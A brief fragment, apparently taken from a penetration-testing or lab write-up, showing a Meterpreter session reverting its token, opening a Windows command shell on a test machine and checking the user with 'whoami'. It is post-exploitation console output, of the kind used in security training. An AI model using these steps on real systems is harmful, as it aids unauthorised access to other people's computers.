 meterpreter > rev2self
meterpreter > shell
Process 2284 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\System32>whoami
whoami
test-pc\test